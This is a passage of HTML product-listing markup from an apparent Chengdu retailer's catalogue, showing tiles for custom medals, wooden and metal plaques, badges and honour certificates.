			<img src="/canping/upfile/20259152143111.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">525 / 成都角压花铝片奖牌创意奖牌定制定做胡桃木质荣誉牌匾…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1089&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152142411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">526 / 成都立体花边奖牌木质奖牌授权牌定制定做实木证书铜牌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1093&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152145471.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">527 / 成都五角星胡桃实木奖牌定制授权牌荣誉证书聘书加盟代…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1261&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259181246531.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">529 / 成都创意新款金属奖牌定制授权牌纪念牌匾企业代理加盟…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1074&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025915217281.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">535 / 成都奖牌定制木质水晶授权牌商会战略合作伙伴牌匾加盟…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1084&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152132291.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">544 / 成都韩风铝片压花奖牌A系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11113&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202592490251.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">570 / 成都浮雕胡桃实木奖牌定制定做聘书加盟授权牌周年纪念…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11115&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202592496441.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">572 / 成都周年会纪念品方形金属奖牌奖杯定制创意数字团队代…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11118&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924918111.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">575 / 成都【红实木奖牌】定制定做代理商授权牌木质荣誉奖杯…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11119&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924925181.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">576 / 成都金属奖牌定制定做高档荣誉制作代理加盟商铝合金牌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11112&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924813461.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">577 / 成都奖牌定制定做哔哩哔哩b站创意荣誉百万粉丝金属铜…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1065&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924559291.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">579 / 成都高档金属奖牌定制定做加盟代理授权牌荣誉牌聘书广…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1067&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152049481.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">580 / 成都高档金属奖牌定制定做品牌授权经销商代理供应商证…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1062&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20259152039491.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">581 / 成都高档金属奖牌定制公司代理商荣誉颁奖授权牌牌匾证…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11123&lb2_id=501" target="_blank">
			<img src="/canping/upfile/202592410861.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">584 / 成都【金属浮雕奖牌】定制订做授权牌方圆饮酒店美食评…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11125&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924101851.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">586 / 成都10年岩板周年数字奖牌定制周年金属纪念奖杯金银…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11126&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025924102161.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">587 / 成都【金属边相框】颁奖A4认证授权书荣誉证书框聘书…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11143&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025925111371.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">589 / 成都【实木奖牌】创意实木质奖牌定制定做水晶奖杯纪念…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11236&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031830111.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">601 / 成都奖牌定制定做颁奖证书荣誉牌刻字牌匾铜牌木托木质…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11235&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031752541.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">602 / 成都新款金属铝片授权牌奖牌可挂可摆荣誉牌匾铜牌证书…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11237&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025103184041.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">603 / 成都制高端金属奖盘奖牌授权牌定制定做纪念牌匾订制作…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11238&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031843321.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">604 / 成都皮面高档奖牌定制定做授权牌荣誉牌匾定做铜牌实木…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11239&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031846281.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">605 / 成都皮面高档奖牌定制定做授权牌荣誉牌匾定做铜牌实木…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11240&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031849191.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">606 / 成都圆形盾牌奖牌定制定做授权牌荣誉牌匾定做铜牌实木…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11241&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031852441.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">607 / 成都三折盒奖杯奖牌定制公司纪念品员工奖品客户纪念伴…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11242&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025103185501.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">608 / 成都木质麦穗五星奖牌异形奖牌授权牌挂墙牌木托荣誉牌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11243&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031857561.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">609 / 成都经典木质麦穗五星奖牌异形奖牌授权牌挂墙牌木托荣…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11244&lb2_id=501" target="_blank">
			<img src="/canping/upfile/2025103191361.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">610 / 成都企业员工荣誉证书定制定做高档聘书授权牌制作折叠…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11246&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031912401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">611 / 成都高端授权牌实木定制牌匾年会嘉奖运动会员加盟商务…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11247&lb2_id=501" target="_blank">
			<img src="/canping/upfile/20251031915371.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">612 / 成都荣誉木质足球篮球运动乒乓球创意音乐田径羽毛球奖…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11218&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259292243341.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">640 / 成都金银铜牌</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1179&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025917926141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">641 / 成都通用奖牌之经典系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1180&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161536381.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">642 / 成都通用奖牌之彩虹系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1182&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161538141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">643 / 成都通用奖牌之旋转系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1181&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025916153731.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">644 / 成都通用奖牌之彩色系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1183&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161538421.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">645 / 成都通用奖牌之UV系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1184&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161539581.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">646 / 成都用奖牌之组合系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11227&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20251011145401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">646 / 成都金属小挂牌定制毕业聚会纪念礼品军人退伍水晶奖牌…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1185&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161540391.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">647 / 成都通用奖牌之2025系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1186&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025916154371.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">648 / 成都水晶挂牌奖牌</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1187&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161544391.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">649 / 成都水晶挂牌奖牌</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1128&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259262030451.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">650 / 成都创意新款通用金牌奖牌系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11197&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259292241231.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">700 / 成都【金牌徽章】</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1192&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025103112171.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">701 / 成都徽章定做定制荣誉勋章胸章班校徽订制logo纪念…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1196&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025103116141.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">702 / 成都奖章勋章夏令营小奖牌胸章勇敢之星徽章升班奖励幼…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1215&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161626511.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">703 / 成都徽章定制阅读班级之星奖章学生儿童幼儿园奖励勇敢…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11231&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20251031124411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">704 / 成都优秀员工年会荣誉勋章奖章奖牌定制奖励纪念品十年…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1137&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20251031130431.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">705 / 成都奖章勋章夏令营小奖牌胸章勇敢之星徽章升班奖励幼…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11230&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025101137131.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">720 / 成都【徽章胸章】</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1136&lb2_id=502" target="_blank">
			<img src="/canping/upfile/202591691351.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">721 / 成都徽章胸章胸针定制系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1212&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025916162241.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">722 / 成都徽章胸章胸针系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1243&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259292219411.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">723 / 成都定制纪念奖牌系列</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11233&lb2_id=502" target="_blank">
			<img src="/canping/upfile/2025103125361.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">724 / 成都标准型党员徽章强磁胸针加厚锌合金别针强磁吸铁石…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1211&lb2_id=502" target="_blank">
			<img src="/canping/upfile/20259161620201.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">725 / 成都勋章定做折叠木板奖章退休十周年胸徽章年会优秀员…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 </td>
	   </tr>
	  </table>
	
	 <table border="0" align="center" cellpadding="0" cellspacing="16">
	   <tr>
		
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11200&lb2_id=503" target="_blank">
			<img src="/canping/upfile/20259261941401.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">740 / 成都荣誉证书</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=1125&lb2_id=503" target="_blank">
			<img src="/canping/upfile/2025916828111.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
			<div style="ine-height:200%; margin-top:5px;">741 / 成都高档豪华纸皮奖状证书荣誉证书12K烫金聘书内页…</div>
			</a>
			<table width="80%" height="3" border="0" cellpadding="0" cellspacing="0">
			  <tr>
				<td></td>
			  </tr>
		   </table>
		   
		 <td width="16.66%" valign="top">
			<a href="/product_pc/?lb2_3_id=11228&lb2_id=503" target="_blank">
			<img src="/canping/upfile/20251011248511.jpg" style=" border:0px;border-radius:8px;width:100%" onerror="this.onerror=null;this.src='/image/nopic360.jpg';"/>
